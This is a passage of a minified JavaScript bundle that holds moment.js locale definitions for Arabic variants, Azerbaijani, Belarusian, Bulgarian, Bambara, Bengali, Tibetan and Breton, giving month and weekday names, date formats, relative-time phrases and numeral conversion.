e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},315:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-ps",{months:"كانون الثاني_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_تشري الأوّل_تشرين الثاني_كانون الأوّل".split("_"),monthsShort:"ك٢_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_ت١_ت٢_ك١".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).split("").reverse().join("").replace(/[١٢](?![\u062a\u0643])/g,(function(e){return n[e]})).split("").reverse().join("").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},6040:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},7100:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},867:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,n,i,o){var s=r(t),d=a[e][r(t)];return 2===s&&(d=d[n?0:1]),d.replace(/%d/i,t)}},o=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:o,monthsShort:o,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},1083:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10,r=e%100-n,a=e>=100?100:null;return e+(t[n]||t[r]||t[a])},week:{dow:1,doy:7}})}(n(381))},9808:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвіліна":"хвіліну":"h"===r?n?"гадзіна":"гадзіну":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[r],+e)}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:n,mm:n,h:n,hh:n,d:"дзень",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(381))},8338:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7438:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(381))},6225:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(381))},8905:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(381))},1560:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(381))},1278:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){return e+" "+a({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){switch(r(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}function r(e){return e>9?r(e%10):e}function a(e,t){return 2===t?i(e):e}function i(e){var t={m:"v",b:"v",d:"z"};return t[e.charAt(0)]===undefined?e:t[e.charAt(0)]+e.substring(1)}var o=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],s=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,d=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,l=/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,u=[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],c=[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],m=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:m,fullWeekdaysParse:u,shortWeekdaysParse:c,minWeekdaysParse:m,monthsRegex:s,monthsShortRegex:s,monthsStrictRegex:d,monthsShortStrictRegex:l,monthsParse:o,longMonthsParse:o,shortMonthsParse:o,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:n},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(381))},622:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){if("m"===n)return t?"jedna minuta":r?"jednu minutu":"jedne minute"}function n(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return"jedan sat";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return 